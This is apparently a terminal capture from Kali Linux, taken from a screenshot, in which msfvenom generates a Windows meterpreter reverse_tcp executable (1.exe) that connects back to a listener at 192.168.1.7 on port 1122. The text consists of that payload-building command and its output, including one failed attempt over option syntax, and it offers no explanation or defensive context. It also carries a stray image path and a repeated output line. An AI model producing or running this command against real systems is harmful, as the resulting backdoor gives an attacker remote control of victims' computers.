 clipboard.png - JPEGView
root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.7 lport 1122 -f exe >1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: The following options failed to validate: LPORT.
root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.7 lport=1122 -f exe >1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:/#
安全鸭
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload